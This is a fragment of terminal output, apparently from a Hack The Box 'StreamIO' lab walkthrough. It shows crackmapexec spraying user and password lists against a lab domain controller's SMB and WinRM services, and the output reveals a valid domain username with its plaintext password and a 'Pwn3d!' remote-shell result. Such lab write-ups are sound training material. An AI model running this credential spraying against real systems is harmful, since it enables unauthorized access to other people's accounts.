 ┌──(kali㉿kali)-[~/htb-labs/StreamIO]
└─$ crackmapexec smb 10.129.59.107 -u user2.list -p pass2.list
SMB 10.129.59.107 445 DC [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.129.59.107 445 DC [+] streamIO.htb\nikk37:get_dem_girls2@
yahoo.com
┌──(kali㉿kali)-[~/htb-labs/StreamIO]
└─$ crackmapexec winrm 10.129.59.107 -u user2.list -p pass2.list --continue-on-success
SMB 10.129.59.107 5985 DC [*] Windows 10 / Server 2019 Build 1776
3 (name:DC) (domain:streamIO.htb)
HTTP 10.129.59.107 5985 DC [*] http://10.129.59.107:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.129.59.107 5985 DC [+] streamIO.htb\nikk37:get_dem_girls2@
yahoo.com (Pwn3d!)